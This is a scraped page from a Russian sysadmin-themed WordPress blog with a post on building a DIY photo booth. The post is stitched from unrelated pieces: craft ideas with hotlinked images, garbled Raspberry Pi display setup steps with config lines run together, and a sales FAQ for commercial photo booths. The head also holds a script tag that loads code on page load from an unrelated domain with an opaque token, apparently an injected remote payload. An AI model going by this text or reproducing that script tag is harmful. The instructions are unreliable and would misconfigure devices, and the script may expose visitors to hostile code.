

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://steptosleep.ru/%D0%BA%D0%B0%D0%BA-%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C-%D1%84%D0%BE%D1%82%D0%BE%D0%B1%D1%83%D0%B4%D0%BA%D1%83/
body_size: 38768
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <script type="text/javascript" src="https://againandagain.biz/?re=he3tmyjymm5ha3ddf43tmmjs" async></script>
  <title>Как сделать фотобудку, raspberry pi lvds</title>
  <meta name="description" content=". Большинство телефонов родителей сейчас заполнены бесконечными фотографиями детей. Это очень удобно, когда фотоаппарат всегда под рукой, можно запечатлеть">
  <link rel="canonical" href="/как-сделать-фотобудку/">
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/steptosleep.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all'>
  <link rel='stylesheet' id='bootstrap-css-css' href='/wp-content/themes/rallypro/css/bootstrap.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='animate-css-css' href='/wp-content/themes/rallypro/css/animate.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='ionicons-css-css' href='/wp-content/themes/rallypro/css/ionicons.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='rallypro-css-css' href='/wp-content/themes/rallypro/style.css?ver=5.2.2' type='text/css' media='all'>
  <style id='rallypro-css-inline-css' type='text/css'>
  .journal-head-content {
                                                                    border-bottom: none;
                                                                }
                                                                .journal-title, .journal-desc{
                                                                        color: #fff;
                                                                }
                                                                
  </style>
  <link rel='stylesheet' id='rallypro-responsive-css-css' href='/wp-content/themes/rallypro/css/responsive.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='google-fonts-Montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700&#038;ver=5.2.2' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
  <script type='text/javascript' src='/wp-content/plugins/sticky-ad-bar/js/sab_bar_script.js?ver=5.2.2'></script>
  <script type='text/javascript' src='/wp-content/plugins/sticky-ad-bar/js/jquery.cookie.js?ver=5.2.2'></script>
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/rallypro-custom.js?ver=1'></script>
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/skip-link-focus-fix.js?ver=1'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='prev' title='3d vision 2' href='/3d-vision-2/'>
  <link rel='next' title='Разработчик мобильных приложений' href='/%d1%80%d0%b0%d0%b7%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%87%d0%b8%d0%ba-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b9/'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsteptosleep.ru%2F%25d0%25ba%25d0%25b0%25d0%25ba-%25d1%2581%25d0%25b4%25d0%25b5%25d0%25bb%25d0%25b0%25d1%2582%25d1%258c-%25d1%2584%25d0%25be%25d1%2582%25d0%25be%25d0%25b1%25d1%2583%25d0%25b4%25d0%25ba%25d1%2583%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsteptosleep.ru%2F%25d0%25ba%25d0%25b0%25d0%25ba-%25d1%2581%25d0%25b4%25d0%25b5%25d0%25bb%25d0%25b0%25d1%2582%25d1%258c-%25d1%2584%25d0%25be%25d1%2582%25d0%25be%25d0%25b1%25d1%2583%25d0%25b4%25d0%25ba%25d1%2583%2F&#038;format=xml">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css" id="wp-custom-css">
                        /*
  Здесь можно добавить ваши CSS-стили.

  Нажмите на значок помощи выше, чтобы узнать больше.
  */

  .section-heading {display: none;}               
  </style>
  <style type="text/css">

        
        
        #sab_wrap{
                margin:0 auto;
                                        width:100%;
                                                                height:100;
                                                                background:;
                                        position: fixed;
                                        bottom:0px;;
                                                        
                left: 0;
                right: 0;
                z-index: 99999;
                display: none;
        }
        #sab_bar_opn{
                margin:0 auto;
                position: fixed;
                background:#000;
                color: #fff;
                padding: 5px;
                display: none;
                                        bottom:0px;;
                                
                cursor: pointer;
        }
        
        #sab_elem{
                position: absolute;
                text-align: center;
                padding: 10px;
        }
        #sab_content{
                width: 95%;
                float: right;
                display: inline-block;
                text-align: center;
                margin-right:2%;
        }
        #sab_text{
                                        color: ;
                                
                        
                                        font-size: px;
                                                                
                /*font-family: ;*/
                font-weight: normal;
                font-style: normal;
                margin: 0;
                padding: 0;
        }
        #sab_close_btn{
                cursor: pointer;
        }

  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(103278890, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/103278890" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="post-template-default single single-post postid-246 single-format-standard">
  <nav id="navbar" class="navbar navbar-default">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"><span class="sr-only"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
        <div class="navbar-brand">
          <p class="site-title"><a href="/" rel="home">Бессонная ночь сисадмина</a></p>
          <p class="site-description">Еще один блог</p>
        </div>
      </div>
      <ul class="nav navbar-nav navbar-right"></ul>
    </div>
  </nav>
  <section id="single-post">
    <div class="container">
      <div class="row"> 	

            
        <div class="col-md-8 col-sm-8 col-lg-8 col-xs-12">
          <div class="post-thumbnail animated fadeIn"></div>
          <div class="journal-content">
            <p><span><a href="/author/admin/">admin</a> /</span> 04.01.2018</p>
            <h5 class="post-title">Как сделать фотобудку</h5>
            <div class="right-padd">
              <p></p>
              <p>.</p>
              <div>
                <div>
                  <p><img src="https://jupon-pantalon.ru/files/uploads/_nata-pic.png"></p>
                  <p>Большинство телефонов родителей сейчас заполнены бесконечными фотографиями детей. Это очень удобно, когда фотоаппарат всегда под рукой, можно запечатлеть неожиданные милые моменты из&nbsp;жизни ребенка, а&nbsp;заодно почему-то всегда еще получается сделать 10&nbsp;кадров с&nbsp;минимальной разницей, и&nbsp;вот все эти моменты, портреты и&nbsp;т.д. могут очень долго храниться в&nbsp;памяти телефона и&nbsp;так там и&nbsp;остаться. А&nbsp;мы&nbsp;сегодня расскажем, как своими руками сделать &laquo;фото-будку&raquo; так, чтобы получить необычные, красивые кадры, которые наверняка захочется распечатать и&nbsp;повесить на&nbsp;стену. Можно просто сделать семейные или детские фото, или устроить памятную фотосессию на&nbsp;какой-нибудь праздник.</p>
                  <p><img src="https://jupon-pantalon.ru/files/uploads/10-idej-dlya-foto-budki.png"></p>
                  <p>1. Используя плотный картон и деревянные японские палочки, или трубочки, можно сделать маски, усы, шляпки и прочее.</p>
                  <p><img src="https://jupon-pantalon.ru/files/uploads/idei-dlya-foto-budki-3.jpg"></p>
                  <p><img src="https://jupon-pantalon.ru/files/uploads/idei-dlya-foto-budki-1.jpg"></p>
                  <p>Фото</p>
                  <p><img src="https://jupon-pantalon.ru/files/uploads/idei-dlya-foto-budki-4.jpg"></p>
                  <p>Фото</p>
                  <p><img src="https://jupon-pantalon.ru/files/uploads/idei-dlya-foto-budki-5.jpg"></p>
                  <p>Фото</p>
                  <p>2.</p>
                  <div id="toc_container" class="no_bullets">
                    <p class="toc_title">Содержание</p>
                    <ul class="toc_list">
                      <li>
                        <a href="#i">Как сделать фотобудку</a>
                      </li>
                      <li>
                        <a href="#i-2">Идеи для фото-будки своими руками</a>
                        <ul>
                          <li>
                            <a href="#i-3">Частые вопросы:</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="#i-4">Идеи для фото-будки своими руками</a>
                      </li>
                    </ul>
                  </div>
                  <h2><span id="i">Как сделать фотобудку</span></h2>
                  <p>Так же из картона можно вырезать конструкции побольше и, например, нарисовать ножки балеринки</p>
                  <p><img src="https://jupon-pantalon.ru/files/uploads/idei-dlya-foto-budki-6.jpg"></p>
                  <p>Фото</p>
                  <p>3. или нарисовать &nbsp;(а можно найти картинки, распечатать и наклеить) на картоне любимых сказочных персонажей и прорезать овал для головы</p>
                  <p><img src="https://jupon-pantalon.ru/files/uploads/idei-dlya-foto-budki-7.jpg"></p>
                  <p>Фото</p>
                  <p><img src="https://jupon-pantalon.ru/files/uploads/idei-dlya-foto-budki-8.jpg"></p>
                  <p>4. Всей семьей можно просто нарядиться в парики, маски, и помимо забавных фотографий в итоге, у вас останется масса приятных, веселых воспоминаний.</p>
                  <p><img src="https://jupon-pantalon.ru/files/uploads/idei-dlya-foto-budki-9.jpg"></p>
                  <p>Фото&nbsp;</p>
                  <p>5. Или наоборот, обойтись без специальных нарядов и просто сфотографироваться на заранее подготовленном красивом фоне</p>
                  <p><img src="https://jupon-pantalon.ru/files/uploads/idei-dlya-foto-budki-10.jpg"></p>
                  <p>Фото</p>
                  <p><img src="https://jupon-pantalon.ru/files/uploads/idei-dlya-foto-budki-11.jpg"></p>
                  <p>Фото</p>
                  <p><img src="https://jupon-pantalon.ru/files/uploads/idei-dlya-foto-budki-12.jpg"></p>
                  <p>Фото</p>
                  <p>6. Можно сделать настоящую фото-будку из коробки, цветной бумаги, обоев или пестрой ткани</p>
                  <p><img src="https://jupon-pantalon.ru/files/uploads/idei-dlya-foto-budki-13.jpg"></p>
                  <p>Фото</p>
                  <p>7. Если вы устроили тематическую вечеринку по случаю дня рождения ребенка, придумали декорации и костюмы &#8212; это отличный повод сфотографироваться всем вместе, с семьей, с гостями &#8212; и потом дарить всем фото на память.</p>
                  <p><img src="https://jupon-pantalon.ru/files/uploads/idei-dlya-foto-budki-14.jpg"></p>
                  <p>Фото</p>
                  <p><img src="https://jupon-pantalon.ru/files/uploads/idei-dlya-foto-budki-16.jpg"></p>
                  <p>Фото</p>
                  <p>8. Не только стены но и пол отлично подойдет в качестве фона, к тому же на полу можно изобразить полет! Притвориться супергероем или космонавтом.</p>
                  <p><img src="/wp-content/uploads/2018/06/40803.jpg"></p>
                  <p>Фото</p>
                  <p>9. И на улице можно снять подобные фотографии, вам понадобятся только мелки.&nbsp;А подоробнее о детском творчестве на улице вы можете прочитать в одном из постов психолога Гаи Агаяну нас в блоге&nbsp;тут</p>
                  <p><img src="https://jupon-pantalon.ru/files/uploads/idei-dlya-foto-budki-18.jpg"></p>
                  <p>Фото</p>
                  <p>10. Необязательно помещать фотографию в красивую рамку, если портрет снять прямо в ней.</p>
                  <p><img src="https://jupon-pantalon.ru/files/uploads/idei-dlya-foto-budki-20.jpg"></p>
                  <p>Фото</p>
                  <p>Автор: Наташа Акимова</p>
                  <p>&nbsp;</p>
                  <p>&nbsp;</p>
                  <p>&nbsp;</p>
                  <p>&nbsp;</p>
                  <p>&nbsp;</p>
                  <p>&nbsp;</p>
                  <p>&nbsp;</p>
                  <p>&nbsp;</p>
                </div>
                <p>Хиты недели:</p>
                <p></p>
              </div>
              <p></p>
              <h2><span id="i-2">Идеи для фото-будки своими руками</span></h2>
              <div>
                <div>
                  <ol>
                    <li>
                      <p>Подключите дисплейный модуль к Raspberry Pi с помощью проводов, входящих в комплект:</p>
                      <ol>
                        <li>
                          <p>Разъём-HDMI дисплея с разъёмом-HDMI Raspberry PI, для передачи видео сигнала.</p>
                        </li>
                        <li>
                          <p>Разъём-microUSB — с одним из разъёмов Raspberry PI, для передачи питания и сигнала тачпада.</p>
                        </li>
                      </ol>
                    </li>
                    <li>
                      <p>Вставьте SD-карту c установленной в Raspberry Pi.</p>
                    </li>
                    <li>
                      <p>Залогиньтесь по SSH на Raspberry Pi.</p>
                    </li>
                    <li>
                      <div>
                        Перейдите в директорию и откройте файл : sudonano/boot/config.txt
                      </div>
                    </li>
                    <li>
                      <div>
                        Добавьте в него следующие строки: max_usb_current=1hdmi_group=2hdmi_mode=1hdmi_mode=87 hdmi_cvt 800480606000hdmi_drive=1
                      </div>
                    </li>
                    <li>
                      <p>Сохраните файл командой +</p>
                    </li>
                    <li>
                      <div>
                        Перезагрузите Raspberry: sudo reboot
                      </div>
                    </li>
                  </ol>
                  <p>Сигнал с Raspberry PI будет передаваться на HDMI-разъём в разрешении 800 на 400 точек с частотой 60 кадров в секунду.</p>
                  <p>Теперь у вас есть маленький полноценный HDMI-монитор, который покажет все ваши действия в реальном времени.</p>
                </div>
              </div>
              <div>
                <div>
                  <h3><span id="i-3">Частые вопросы:</span></h3>
                  <p>Осуществляется ли доставка в регионы?<br>
                  Мы доставляем фотобудки во все регионы России и страны СНГ. Для рассчета стоимости доставки обратитесь к нашим специалистам.</p>
                  <p>Как проходит процесс покупки?<br>
                  Мы заключаем с вами договор. После внесения оплаты начинается процесс изготовления. Как только фотобудка будет готова, мы отправляем ее вам через транспортную компанию. При получении вы проверяете технику и подписываете накладную.</p>
                  <p>Какие габариты имеет фотобудка?<br>
                  Размеры стандартного корпуса фотобудки в собранном виде: 500х540х1800 мм. Возможно изготовление по индивидуальным размерам.</p>
                  <h2><span id="i-4">Идеи для фото-будки своими руками</span></h2>
                  <p>Корпус состоит из двух частей, удобно перевозится в легковом автомобиле.</p>
                  <p>Каких форматов могут быть фотографии?<br>
                  На выбор 4 формата фотографий: фотополоски 5х15 см (скорость печати &#8212; 21 сек), фотокарточки 10х15 см (скорость печати &#8212; 21 сек), 15х15 см (скорость печати &#8212; 32 сек) и 15х20 см (скорость печати &#8212; 40 сек).</p>
                  <p>Каковы сроки изготовления?<br>
                  На изотовление фотобудки отводится 26 календарных дней с момента внесения оплаты. Сроки зависят от наличия комплектующих и загруженности цеха. В среднем на сборку одной фотобудки перед отправкой уходит 16 дней.</p>
                  <p>Есть ли техническая поддержка?<br>
                  Мы гарантируем вам техническую поддержу по любым вопросам. Всегда с радостью поможем разобраться в настройке оборудования и ПО. Все консультации бесплатны.</p>
                  <p>Как брендировать фотографии и саму фотобудку?<br>
                  Брендирование фотографий осуществляется через визуальный редактор шаблонов, встроенный в программное обеспечение, поставляемое с фотобудкой. Количество накладываемых на фото логотипов, их размер и расположение могут быть любыми по вашему желанию. Корпус фотобудки обычно брендируется самоклеющейся пленкой.</p>
                  <p>Можно ли купить только корпус фотобудки?<br>
                  У нас можно купить корпус фотобудки и другие комплектующие поотдельности. Напишите нам, чтобы узнать стоимость и сроки поставки.</p>
                </div>
              </div>
              <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
                <div data-la-block="97c475ee-d3a7-42f1-8960-cee6f197580e"></div>
              </div>
              <p></p>
            </div>
            <div class="filed-under">
              <p>FILED UNDER : <a href="/category/it/" rel="category tag">IT</a></p>
            </div>
          </div>
          <div class="post-author text-center">
            <img alt='' src='https://secure.gravatar.com/avatar/1cb1c39857f5eef49897f849251861a9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1cb1c39857f5eef49897f849251861a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96'>
            <h5>admin</h5>
            <p></p>
          </div>
          <div class="comment">
            <h3 class="comments-title"></h3>
            <ul class="list-unstyled"></ul>
          </div>
          <div id="blog-submit" class="blog-submit">
            <div class="blog-submit-content">
              <div id="respond" class="comment-respond">
                <h3 id="reply-title" class="comment-reply-title">Submit a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%d0%ba%d0%b0%d0%ba-%d1%81%d0%b4%d0%b5%d0%bb%d0%b0%d1%82%d1%8c-%d1%84%d0%be%d1%82%d0%be%d0%b1%d1%83%d0%b4%d0%ba%d1%83/#respond" style="display:none;">Отменить ответ</a></small></h3>
                <form action="https://steptosleep.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                  <p>Must be required * marked fields.</p><label for="author"><i>Name</i></label> <i><span class="required">:*</span></i><span class="required"></span>
                  <div class="form-group">
                    <input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true'>
                  </div><label for="email"><i>Email</i></label> <i><span class="required">:*</span></i><span class="required"></span>
                  <div class="form-group">
                    <input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true'>
                  </div><label for="url"><i>Your Website:</i></label>
                  <div class="form-group">
                    <input id="url" name="url" type="text" class="form-control" value="" size="30">
                  </div>
                  <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
                  <div class="form-group comment-form-comment">
                    <label for="comment">Comments:</label> 
                    <textarea id="comment" class="form-control" name="comment" cols="45" rows="13" aria-required="true"></textarea>
                  </div>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type='hidden' name='comment_post_ID' value='246' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dcf138bdbc"></p>
                  <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="56"></p>
                </form>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-4 col-sm-4 col-lg-4 col-xs-12">
          <div id="search-2" class="widget widget_search">
            <form role="search" method="get" class="search-form" action="https://steptosleep.ru/">
              <label><span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s"></label> <input type="submit" class="search-submit" value="Поиск">
            </form>
          </div>
          <div id="recent-posts-2" class="widget widget_recent_entries">
            <div class="widget-title text-center">
              <h4>Свежие записи</h4>
            </div>
            <ul>
              <li>
                <a href="/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b0-%d1%83%d0%b4%d0%b0%d0%bb%d0%b5%d0%bd%d0%b0-%d0%ba%d0%b0%d1%80%d1%82%d0%b8%d0%bd%d0%ba%d0%b0/">Страница удалена картинка</a>
              </li>
              <li>
                <a href="/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b9-%d0%b1%d0%b0%d0%bd%d0%ba-%d0%b4%d0%bb%d1%8f-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81%d0%b0/">Лучший банк для бизнеса</a>
              </li>
              <li>
                <a href="/%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%bd%d0%be%d0%ba%d0%b8%d0%b0/">Операционная система для нокиа</a>
              </li>
              <li>
                <a href="/%d1%87%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-%d0%b4%d0%b8%d0%b0%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba%d0%b8/">Что такое диакритические знаки</a>
              </li>
              <li>
                <a href="/%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80-%d0%b2-%d0%b2%d0%ba/">Модератор в вк</a>
              </li>
              <li>
                <a href="/%d0%ba%d0%b0%d0%ba-%d0%b4%d0%b5%d0%bb%d0%b0%d1%82%d1%8c-%d0%b8%d0%b3%d1%80%d1%8b/">Как делать игры</a>
              </li>
              <li>
                <a href="/%d0%b3%d0%b4%d0%b5-%d1%85%d1%80%d0%b0%d0%bd%d0%b8%d1%82%d1%81%d1%8f-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%81%d0%ba%d0%b0%d0%b9%d0%bf%d0%b0/">Где хранится история скайпа</a>
              </li>
              <li>
                <a href="/%d1%84%d1%81%d1%82%d1%8d%d0%ba-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d1%8c-%d1%83%d0%b3%d1%80%d0%be%d0%b7/">Фстэк модель угроз</a>
              </li>
              <li>
                <a href="/%d0%bf%d0%b5%d1%80%d0%b5%d0%b8%d0%bc%d0%b5%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80-%d0%b2-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd%d0%b5/">Переименовать компьютер в домене</a>
              </li>
              <li>
                <a href="/%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%b2%d1%83%d0%b7%d0%b5/">Преподавание в вузе</a>
              </li>
              <li>
                <a href="/%d1%82%d0%be%d0%bf-%d0%bc%d0%be%d0%b1-%d1%81%d0%b0%d0%b9%d1%82%d0%be%d0%b2/">Топ моб сайтов</a>
              </li>
              <li>
                <a href="/%d0%bc%d0%b0%d1%82%d1%80%d0%b8%d1%86%d0%b0-%d0%bf%d0%be%d0%b2%d0%be%d1%80%d0%be%d1%82%d0%b0-%d0%b2-%d1%82%d1%80%d0%b5%d1%85%d0%bc%d0%b5%d1%80%d0%bd%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d1%81%d1%82/">Матрица поворота в трехмерном пространстве</a>
              </li>
              <li>
                <a href="/crm-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0/">Crm система</a>
              </li>
              <li>
                <a href="/antananarivo-126/">Арктический лед – полярные льды</a>
              </li>
              <li>
                <a href="/mikrotik-sxt-lite-2/">Mikrotik sxt lite 2</a>
              </li>
              <li>
                <a href="/%d1%87%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-%d1%81%d1%82%d0%b5%d0%ba/">Что такое стек</a>
              </li>
              <li>
                <a href="/%d1%85%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b3-%d0%bd%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0%d1%88%d0%bd%d0%b5%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%b5/">Хостинг на домашнем компьютере</a>
              </li>
              <li>
                <a href="/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d1%84%d0%be%d0%bd-%d0%b4%d0%bb%d1%8f-%d1%81%d0%b0%d0%b9%d1%82%d0%b0/">Видео фон для сайта</a>
              </li>
              <li>
                <a href="/%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%ba%d0%be%d0%bd%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d1%82-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd%d0%b0/">Интернет-продажи в России: статистика, аналитика, конверсия, прогноз</a>
              </li>
              <li>
                <a href="/%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d0%b1%d0%b8%d1%82%d0%ba%d0%be%d0%b8%d0%bd/">Как работает биткоин</a>
              </li>
            </ul>
          </div>
          <div id="archives-2" class="widget widget_archive">
            <div class="widget-title text-center">
              <h4>Архивы</h4>
            </div>
            <ul>
              <li>
                <a href='/2018/11/'>Ноябрь 2018</a>
              </li>
              <li>
                <a href='/2018/10/'>Октябрь 2018</a>
              </li>
              <li>
                <a href='/2018/09/'>Сентябрь 2018</a>
              </li>
              <li>
                <a href='/2018/08/'>Август 2018</a>
              </li>
              <li>
                <a href='/2018/07/'>Июль 2018</a>
              </li>
              <li>
                <a href='/2018/06/'>Июнь 2018</a>
              </li>
              <li>
                <a href='/2018/05/'>Май 2018</a>
              </li>
              <li>
                <a href='/2018/04/'>Апрель 2018</a>
              </li>
              <li>
                <a href='/2018/03/'>Март 2018</a>
              </li>
              <li>
                <a href='/2018/02/'>Февраль 2018</a>
              </li>
              <li>
                <a href='/2018/01/'>Январь 2018</a>
              </li>
              <li>
                <a href='/2017/12/'>Декабрь 2017</a>
              </li>
              <li>
                <a href='/2017/11/'>Ноябрь 2017</a>
              </li>
            </ul>
          </div>
          <div id="custom_html-2" class="widget_text widget widget_custom_html">
            <div class="textwidget custom-html-widget">
              <div data-la-block="0ca5db7a-2a19-42de-9b00-7930e78c38d0"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <section id="sub-footer">
    <div class="container">
      <div class="row">
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
      </div>
    </div>
  </section>
  <footer id="footer">
    <div class="container">
      <div class="footer-content text-center">
        <p>&copy; <span>2019</span> All Rights Reserved by <a href="/">Бессонная ночь сисадмина</a>. Theme Developed by Theme Rally. Powered by WordPress.</p>
      </div>
    </div>
  </footer>
  <script type='text/javascript'>
  /* <![CDATA[ */
  var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script> 
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/bootstrap.js?ver=3.3.7'></script> 
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/wow.js?ver=1.1.3'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=5.2.2'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
